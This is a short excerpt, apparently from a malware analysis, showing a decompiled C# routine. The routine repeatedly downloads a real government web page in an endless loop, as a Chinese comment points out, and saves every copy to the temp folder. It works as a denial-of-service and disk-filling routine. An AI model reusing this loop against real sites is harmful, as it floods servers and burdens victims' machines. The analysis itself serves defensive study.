 public static void DownLoadThraed()
{
int num = 0;
do
{
using (WebResponse response = WebRequest.Create("http://www.pta.gov.pk/index.php").GetResponse())
{
using (StreamReader reader = new StreamReader(response.GetResponseStream()))
{
string contents = reader.ReadToEnd();
File.WriteAllText(Path.GetTempPath() + @"\gejUNUyZLbfhZyb-" +
Conversions.ToString(OIaJgQagcoFUbdm) + ".html", contents);
OIaJgQagcoFUbdm++;
}
}
num--;
num++;//循环一直不会跳出
}
while (num <= 2);
}
REEBUF